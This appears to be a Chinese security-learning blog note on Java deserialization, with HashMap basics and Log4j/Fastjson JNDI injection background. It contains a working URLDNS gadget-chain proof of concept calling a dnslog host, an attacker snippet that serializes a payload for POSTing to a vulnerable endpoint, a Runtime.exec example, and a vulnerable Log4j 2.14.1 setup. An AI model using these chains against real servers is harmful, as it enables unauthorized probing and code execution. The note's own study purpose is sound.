Java-安全问题-重写方法&触发方法

java
// 重写readObject方法,自定义反序列化逻辑
private void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundException {
// 先执行默认的反序列化(必须调用,否则对象属性无法正确还原)
ois.defaultReadObject();
// 危险操作:反序列化时直接执行系统命令(打开计算器)
Runtime.getRuntime().exec("calc");
}但是一般readObject是服务器代码,是开发写的,客户端时无法重写的。
你现在把 readObject 写在主类 Unserializedemo 里,但 Java 反序列化的规则是:
只有当
readObject方法定义在【被序列化的实体类(比如User)】里面时,反序列化时才会自动触发它!
写在主类里的 readObject 和反序列化流程完全无关,所以永远不会执行里面的 Runtime.getRuntime().exec("calc")。
序列化 / 反序列化 是针对「对象」的操作,不是针对「工具类 / 主类」的操作! 你序列化的是 User 对象,反序列化还原的也是 User 对象,所以自定义的反序列化逻辑,必须绑定在 User 类自己身上。
所以这里就可以思考一下,如果有些类自己重写了readObject方法呢。
HashMap的反序列化风险源于其重写的readObject方法,urldns链就是用的HashMap
urldns链
URLDNS链的利用效果是只能触发一次dns请求,而不能去执行命令。适用于漏洞验证,而且URLDNS这条利用链并不依赖于第三方的类,而是JDK中内置的一些类和方法。 在一些漏洞利用没有回显的时候,我们也可以使用到该链来验证漏洞是否存在
核心真相(100% 大白话)
✅ readObject() 本身完全正常、完全安全,不是漏洞! ❌ 漏洞不是 readObject(),漏洞是:开发者把【你传给他的恶意数据】,塞进了 readObject() 里!
我直接回答你的灵魂拷问:
正常反序列化不都是放到 readObject () 里执行吗?对!完全对!但「正常反序列化」和「漏洞反序列化」有天壤之别!
1. 【正常代码】(安全,无漏洞)
开发者只反序列化 自己生成的、可信的数据:
// 服务器自己存的用户信息,自己读回来
ObjectInputStream ois = new ObjectInputStream(本地文件流);
User user = (User) ois.readObject(); 👉 只读自己写的安全数据 👉 你传任何恶意数据,服务器根本不看! 👉 传 URLDNS → 无 DNS 请求,没反应
2. 【漏洞代码】(这才是漏洞!)
开发者脑残 ,把用户上传的、未知的、恶意的数据 ,直接丢进 readObject():
// 接收用户传的数据流,直接反序列化!!!
InputStream 用户上传的数据 = request.getInputStream();
ObjectInputStream ois = new ObjectInputStream(用户上传的数据);
ois.readObject(); // 噩梦开始👉 你传啥,它就反序列化啥👉 传 URLDNS → 触发 DNS👉 传 命令执行链 → 服务器中招
那 URLDNS 到底是测什么?
URLDNS 只测一件事:
服务器是不是在反序列化我传过去的数据?
- 触发 DNS = 是!真的在读我传的数据 → 有漏洞
- 不触发 DNS = 否!服务器没读我的数据 → 无漏洞
、
原理分析:
HashMap的readObject方法在反序列化时会调用putVal,进而调用hash方法,最终触发URL.hashCode()。而URL.hashCode()会解析URL并发起网络请求(如DNS查询),若URL可控,可用于探测反序列化漏洞(无回显场景下的DNSlog验证)。
利用链(Gadget Chain):
HashMap.readObject() → HashMap.putVal() → HashMap.hash() → URL.hashCode()
代码实现:
java
package com.example.serialtestdemo;
import java.io.*;
import java.net.URL;
import java.util.HashMap;
public class UrLDns implements Serializable {
public static void main(String[] args) throws IOException, ClassNotFoundException {
// 创建HashMap对象(JDK自带类,存在反序列化调用链)
HashMap<URL, Integer> hash = new HashMap<>();
// 构造恶意URL(指向DNSlog域名,用于检测请求)
URL u = new URL("http://vnq09p.dnslog.cn");
// 将URL放入HashMap(序列化时存储该键值对)
hash.put(u, 1);
// 序列化HashMap对象到dns.txt
SerializableTest(hash);
// 反序列化dns.txt,触发利用链
UnserializableTest("dns.txt");
}
// 序列化方法:将对象写入文件
public static void SerializableTest(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("dns.txt"));
oos.writeObject(obj);
oos.close();
}
// 反序列化方法:从文件读取对象,触发链调用
public static Object UnserializableTest(String Filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object o = ois.readObject(); // 反序列化时自动执行HashMap.readObject()
ois.close();
return o;
}
}实际上正常在序列化过程中,传入dnslog地址也会有数据回显,因为在序列化过程中同时也调用了hashCode(hashCode传入初始值为-1,也会触发dnslog。图中注释部分与前面讲的JAVA反射技术就是为了动态修改url.Class类中初始hashCode的值,使其不为-1,以避免在探测漏洞时产生误报)
就是要探测的是反序列化任意用户输入数据。
HashMap
java基础不好还是得学
HashMap 概述
HashMap 是 Java 中最常用的集合类之一,它基于哈希表实现,提供了快速的键值对(key-value)存储和查询能力。
核心特点
| 特性 | 说明 |
|---|---|
| 键值对存储 | 每个元素包含一个键(Key)和一个值(Value) |
| 键唯一 | 键不能重复,重复的键会覆盖旧值 |
| 允许null | 允许一个 null 键和多个 null 值 |
| 非线程安全 | 多线程环境下需要外部同步或使用 ConcurrentHashMap |
| 无序 | 不保证元素的顺序(JDK 1.8 后链表优化为红黑树) |
基本用法示例

java
import java.util.HashMap;
public class HashMapDemo {
public static void main(String[] args) {
// 1. 创建 HashMap
// Key 类型为 String,Value 类型为 Integer
HashMap<String, Integer> scores = new HashMap<>();
// 2. 添加元素(put方法)
scores.put("张三", 90);
scores.put("李四", 85);
scores.put("王五", 92);
// 3. 获取元素(get方法)
int zhangScore = scores.get("张三"); // 返回 90
// 4. 检查是否包含某个键
boolean hasLi = scores.containsKey("李四"); // true
// 5. 获取大小
int size = scores.size(); // 3
// 6. 遍历 HashMap
// 方式1:遍历键
for (String name : scores.keySet()) {
System.out.println(name + ": " + scores.get(name));
}
// 方式2:遍历键值对
for (Map.Entry<String, Integer> entry : scores.entrySet()) {
System.out.println(entry.getKey() + " = " + entry.getValue());
}
// 7. 删除元素
scores.remove("王五");
// 8. 更新值(键存在则覆盖,不存在则添加)
scores.put("张三", 95); // 更新为95分
}
}

Java Map.Entry接口详解与使用entrySet遍历Map的方法-开发者社区-阿里云
java
package com.example.demo;
import java.util.HashMap;
import java.util.Map;
public class MapEntryExample {
public static void main(String[] args) {
// 创建一个HashMap
Map<String, Integer> scores = new HashMap<>();
scores.put("Alice", 90);
scores.put("Bob", 85);
scores.put("Charlie", 95);
// 使用entrySet()方法获取所有的Entry对象集合
for (Map.Entry<String, Integer> entry : scores.entrySet()) {
String key = entry.getKey();
Integer value = entry.getValue();
System.out.println("Key: " + key + ", Value: " + value);
}
}
}
官方文档确认:
Map.Entry 是内部接口
Oracle 官方文档 明确说明:
public static interface Map.Entry<K,V>关键信息:
-
Enclosing interface: Map<K, V>------ 它是 Map 的封闭接口(内部接口) -
A map entry (key-value pair)------ 表示一个键值对

第一步:map.entrySet() 返回的是啥?
scores.entrySet()返回的是一个 Set 集合 ,里面装的是所有键值对。
scores = { "张三"=90, "李四"=85, "王五"=92 }
scores.entrySet() 返回:
┌─────────────────────────────────────────┐
│ Set 集合(类似数组,但无序不重复) │
│ │
│ [ Entry("张三", 90), Entry("李四", 85), │
│ Entry("王五", 92) ] │
│ ↑ ↑ │
│ key value │
└─────────────────────────────────────────┘类型是 :Set<Map.Entry<String, Integer>>
第二步:for循环在干嘛?
for (Map.Entry<String, Integer> entry : scores.entrySet())这是增强for循环 (foreach),作用是遍历集合中的每个元素。
第1轮循环:entry = Entry("张三", 90)
第2轮循环:entry = Entry("李四", 85)
第3轮循环:entry = Entry("王五", 92)entry 是变量名 ,你可以改叫 e、item、kv 都行。
第三步:entry 是对象吗?
是的!entry 是一个对象(实例)。
Map.Entry<String, Integer> entry
│ │ │ │
│ │ │ └── 变量名(引用)
│ │ └────────── 值的类型是 Integer
│ └────────────────────── 键的类型是 String
└───────────────────────────── 接口类型(说明这个对象实现了Entry接口)entry 指向的对象 = HashMap 内部的 Node 对象(实现了 Map.Entry 接口)
内存中:
entry ─────→ Node 对象
├── key = "张三" ← entry.getKey() 取这个
├── value = 90 ← entry.getValue() 取这个
└── hash = ...完整图解
代码:for (Map.Entry<String, Integer> entry : scores.entrySet())
执行过程:
┌─────────────────┐
│ scores.entrySet() 返回 Set 集合 │
│ [Entry("张三",90), Entry("李四",85)] │
└────────┬────────┘
│
▼
┌─────────────────────────┐
│ for循环:逐个取出元素 │
│ │
│ 第1轮:entry ─────→ Entry("张三", 90) │
│ entry.getKey() → "张三" │
│ entry.getValue() → 90 │
│ │
│ 第2轮:entry ─────→ Entry("李四", 85) │
│ entry.getKey() → "李四" │
│ entry.getValue() → 85 │
└─────────────────────────┘
官方文档精准翻译(通俗直白版)
entrySet
public Set<Map.Entry<K,V>> entrySet()方法描述翻译
返回此 Map 中包含的所有键值对 的 Set 集合视图。该集合和原 Map 是绑定关系,修改原 Map 会同步影响这个集合,修改这个集合也会同步影响原 Map。如果在遍历这个集合的过程中,强行修改了原 Map(除了用迭代器自带的删除 / 修改方法外),遍历结果会失效。该集合支持删除元素 (会同步删除 Map 里的键值对),不支持添加元素。
标注翻译
- Specified by : 该方法是
Map接口规定必须实现的方法 - Specified by : 该方法重写了父类
AbstractMap中的方法
返回值翻译
返回包含此 Map 所有键值对 的 Set 集合
问题1:为什么用 Map.Entry 声明变量?
for (Map.Entry<String, Integer> entry : scores.entrySet())
// ↑ 这是接口类型 ↑ 这是实际对象答案:因为多态(接口编程)
HashMap内部: 你看到的:
┌─────────────────┐ ┌─────────────────┐
│ Node 类 │ 实现了 │ Map.Entry 接口 │
│ (具体实现) │ ───────────→ │ (规范/抽象) │
│ │ │ │
│ key 属性 │ │ getKey() 方法 │
│ value 属性 │ │ getValue() 方法 │
│ hash 属性 │ │ │
└─────────────────┘ └─────────────────┘
你只知道:entry 有 getKey() 和 getValue()
你不知道也不关心:entry 到底是 Node 还是其他类好处 :不管 HashMap 内部用 Node 还是 TreeNode,你都用统一的方式访问。
问题2:接口能声明变量?
能! 这是Java的核心特性:接口引用指向实现类对象
// 假设
interface Animal { void speak(); }
class Dog implements Animal { void speak() { System.out.println("汪"); } }
// 这样完全可以:
Animal a = new Dog(); // 接口变量指向实现类对象
a.speak(); // 调用的是 Dog 的 speak()对应到 Entry:
// HashMap内部
class Node implements Map.Entry { // Node 实现了 Entry 接口
public Object getKey() { return key; }
public Object getValue() { return value; }
}
// 你的代码
Map.Entry<String, Integer> entry = new Node("张三", 90); // 多态
entry.getKey(); // 实际调用 Node.getKey()完整图解
scores.entrySet() 返回:
Set {
Node("张三", 90), ← 实际对象是 Node
Node("李四", 85), ← 实际对象是 Node
Node("王五", 92) ← 实际对象是 Node
}
for循环:
entry ─────→ Node("张三", 90)
↑ └── 实现了 Map.Entry 接口
│
Map.Entry<String, Integer> entry ← 用接口类型声明变量
你只能看到接口方法:
entry.getKey() → 调用 Node.key
entry.getValue() → 调用 Node.value
你看不到 Node 的内部属性 (hash, next等)为什么这样设计?
| 设计 | 原因 |
|---|---|
| 接口声明变量 | 隐藏实现细节,只暴露必要方法 |
| entrySet() 返回 Set | 符合"集合是一组元素"的语义 |
| Set 里装 Entry 对象 | 每个键值对是一个独立对象,可以单独操作 |
一句话:
Map.Entry是接口(规范),Node是实现类(具体)。用接口声明变量,可以统一操作所有实现类,不管 HashMap 内部用的是链表节点还是红黑树节点。
java
package com.example.demo;
import java.util.HashMap;
import java.util.Map;
import java.util.Set;
public class EntrySetTest {
public static void main(String[] args) {
Map<String, Integer> scores = new HashMap<>();
scores.put("Alice", 90);
scores.put("Bob", 85);
scores.put("Charlie", 95);
// 1️⃣ 获取 entrySet
Set<Map.Entry<String, Integer>> entries = scores.entrySet();
// 验证:entrySet 本身是什么类型
System.out.println("entrySet 类型: " + entries.getClass());
// 2️⃣ 遍历 entrySet
for (Map.Entry<String, Integer> entry : entries) {
// 验证:entry 是什么类型
System.out.println("entry 实际类型: " + entry.getClass());
// 验证:entry 里面确实有 key 和 value
System.out.println("key = " + entry.getKey());
System.out.println("value = " + entry.getValue());
System.out.println("-----------");
}
}
}
一、先给你结论
class java.util.HashMap$EntrySet
👉 表示:
HashMap 里的一个内部类(EntrySet)
二、这个 $ 是什么意思?
这是重点👇
HashMap$EntrySet
👉 在 Java 里表示:
EntrySet 是 HashMap 的内部类
等价源码写法:
class HashMap<K,V> {
final class EntrySet extends AbstractSet<Map.Entry<K,V>> {
// ...
}
}
三、所以它是类吗?
✔ 是类
✔ 还是一个内部类(Inner Class)
✔ 还是一个 集合类(Set)
四、它的作用是什么?
👉 一句话:
把 HashMap 里的所有 Node(键值对)包装成一个 Set
算了会遍历就行了
Map.Entry学习和详解_map entry-CSDN博客
本地测试 vs 真实漏洞利用
本地测试(你的代码)
// 本地测试:先写文件,再读文件
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("dns.txt"));
oos.writeObject(hash); // 写到本地文件
ObjectInputStream ois = new ObjectInputStream(new FileInputStream("dns.txt"));
ois.readObject(); // 从本地文件读目的 :验证漏洞原理,确认readObject()能触发DNS请求。
真实漏洞利用(反序列化接口)
目标 :找到一个接受用户输入并反序列化的接口。
// 漏洞接口的典型写法(危险!)
@PostMapping("/parse")
public Object parseData(@RequestBody byte[] data) throws Exception {
ByteArrayInputStream bis = new ByteArrayInputStream(data); // 接收字节流!
ObjectInputStream ois = new ObjectInputStream(bis);
return ois.readObject(); // 直接反序列化用户输入!
}攻击方式:
// 攻击者代码:生成payload字节数组
HashMap<URL, Integer> hash = new HashMap<>();
URL u = new URL("http://xxx.dnslog.cn");
hash.put(u, 1);
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(hash);
byte[] payload = baos.toByteArray(); // 序列化后的字节数组!
// HTTP发送给目标接口
// POST /parse body=payload核心区别
| 场景 | 数据来源 | 流类型 |
|---|---|---|
| 本地测试 | 本地文件 dns.txt |
FileInputStream |
| 真实利用 | HTTP请求体 / Socket | ByteArrayInputStream |
为什么用字节流?
攻击者视角:
┌─────────────────┐ 序列化 ┌─────────────────┐
│ HashMap对象 │ ─────────────→ │ 字节数组payload │
│ (包含恶意URL) │ │ [0xAC, 0xED...] │
└─────────────────┘ └────────┬────────┘
│
▼ HTTP POST
┌─────────────────┐
│ 目标服务器接口 │
│ ByteArrayInput │
│ readObject() │
│ ↓ │
│ 触发DNS请求 │
└─────────────────┘关键点 :序列化后的数据是字节数组,可以通过任何方式传输(HTTP、TCP、WebSocket等)。
一句话总结
本地测试用
FileInputStream读写文件,真实攻击用ByteArrayInputStream直接传字节数组。
day36
第36天:安全开发-JavaEE应用 - my-kon-blog
Maven 是 Java 项目的「管家 + 快递员」,专门干两件事:
- 管理依赖(核心!和你复现漏洞直接相关) 以前写 Java,需要用到别人写的工具包(比如数据库、网络组件),得自己去官网下载 jar 包、手动导入项目,版本错了就报错。用 Maven,你只需要在
pom.xml里写一行代码,指定组件名称 + 版本号 ,它就自动从云端下载对应版本的包 ,不用你管下载、导入、兼容问题。✅ 教程说「配置漏洞版本」,就是让 Maven 下载有漏洞的旧版本,这是复现漏洞的关键! - 自动构建项目帮你编译代码、打包、运行,一键搞定,不用手动操作。
知识点:
-
JavaEE-组件安全-Log4j
Log4j是Apache的日志管理组件,用于控制日志的输出目的地、格式和级别。其安全风险主要源于2.x版本中存在的JNDI注入漏洞:当日志内容包含
${jndi:}格式的恶意字符串时,会触发远程代码执行(RCE),这是网安领域中极具影响力的"供应链攻击"案例。 -
JavaEE-组件安全-Fastjson
Fastjson是阿里巴巴开发的JSON解析库,用于Java对象与JSON字符串的转换。其安全风险在于反序列化过程中对
@type字段的处理:攻击者可通过构造包含@type的恶意JSON,指定加载恶意类并执行代码,属于典型的"反序列化漏洞"。 -
JavaEE-基本了解-JNDI-API
JNDI(Java命名和目录接口)是Java用于访问分布式资源的接口,支持RMI、LDAP等服务。其设计初衷是简化资源查找,但攻击者可利用其"远程加载类"的特性,通过注入恶意资源地址实现代码执行,是上述Log4j、Fastjson漏洞的核心触发机制。
演示案例:
- Java-三方组件-Log4J&JNDI:通过Log4j日志组件处理用户可控输入时,利用JNDI注入执行远程代码。
- Java-三方组件-FastJson&反射:利用Fastjson反序列化时的类型指定功能,结合Java反射机制调用恶意类方法。
Java-项目管理工具-配置
Jar仓库:
- 官方地址:https://mvnrepository.com/
用于获取Java第三方组件的依赖配置(如Log4j、Fastjson的版本信息),是Java项目管理的基础工具。
Maven配置:
- 参考教程:https://www.jb51.net/article/259780.htm
Maven通过pom.xml文件管理项目依赖,正确配置组件版本是复现漏洞的前提(需使用存在漏洞的版本)。
JNDI相关概念:
-
JNDI核心功能 :JNDI是统一接口,底层可对接RMI、LDAP等服务。应用通过名称(如
jndi:ldap://xxx)查找远程资源,JNDI会自动将资源加载到本地并实例化------这一"自动加载"特性既是便利,也是安全风险的根源。 -
反序列化常用利用方式:
- RMI(远程方法调用):允许Java对象跨JVM调用方法。攻击者可搭建恶意RMI服务,返回含恶意代码的对象引用。
- LDAP(轻量级目录访问协议):用于访问树形目录服务。攻击者可构造恶意LDAP响应,指向远程恶意类。
-
RMI与LDAP的区别 :
RMI更侧重"方法执行",LDAP更侧重"数据查询",但两者均可作为JNDI注入的载体,本质是通过JNDI接口将恶意类加载到目标系统。
JNDI注入:
原理:
攻击者通过控制输入,将JNDI接口的lookup()方法参数修改为恶意RMI/LDAP地址(如jndi:ldap://攻击者IP/恶意类)。目标系统执行lookup()时,会从恶意地址加载并实例化类,触发类中的恶意代码(如构造方法、静态代码块中的命令)。

核心流程:
用户输入可控参数 → 参数被传入JNDI lookup() → 目标访问恶意服务器 → 加载并执行恶意类 → 远程代码执行
FastJson JNDI 注入漏洞
FastJson在解析JSON字符串时,若遇到@type字段,会根据字段值指定的类名进行反序列化(即实例化该类)。
- 攻击路径 :攻击者构造含
@type的JSON(如{"@type":"恶意类","属性":"值"}),目标解析时会实例化"恶意类",若该类的构造方法或属性设置方法包含恶意代码(如执行系统命令),则触发攻击。 - 远程扩展 :结合JNDI时,恶意类可通过
jndi:xxx地址远程加载,实现无需预先在目标系统存恶意类即可攻击。
Java-三方组件-Log4J&JNDI
Log4j:日志管理
Log4j是Apache的开源日志组件,支持日志输出到控制台、文件、网络等,可通过配置文件灵活控制。其2.x版本(如2.14.1)存在严重漏洞:当日志内容包含${jndi:}格式字符串时,会自动触发JNDI lookup,若内容可控则导致RCE。
Log4j-组件安全复现
本地简单实现
- 创建Maven项目 :命名为
Log4jDemo。 - 导入漏洞版本依赖 (
pom.xml):
java
<dependencies>
<!-- https://mvnrepository.com/artifact/org.apache.logging.log4j/log4j-core -->
<!-- 引入Log4j Core 2.14.1版本,该版本存在JNDI注入漏洞 -->
<dependency>
<groupId>org.apache.logging.log4j</groupId>
<artifactId>log4j-core</artifactId>
<version>2.14.1</version>
</dependency>
</dependencies>- 编写测试代码 (
Log4jTest.java):
java
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
public class Log4jTest {
//使用Log4j 实现错误日志输出
// 创建 Logger 实例,用于日志记录
private static final Logger logger = LogManager.getLogger(Log4jTest.class);
public static void main(String[] args) {
//如果这个code变量是可控的(如来自用户输入),则存在严重安全风险
// 潜在的安全风险:使用不受信任的数据作为日志消息,可能被注入恶意Payload
String code = "${java:os}"; // ${java:os}是Log4j的变量替换语法,会解析为系统信息
// 将不受信任的数据作为日志消息传递给 Logger.error,Log4j会自动解析其中的变量
logger.error("{}",code);
}
}正常使用
java
package com.example.demo;
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
public class Log4jTest {
//使用Log4j 实现错误日志输出
// 创建 Logger 实例,用于日志记录
private static final Logger logger = LogManager.getLogger(Log4jTest.class);
public static void main(String[] args) {
logger.info("这是一条 info 日志");
logger.error("这是一条 error 日志");
logger.warn("这是一条 warn 日志");
}
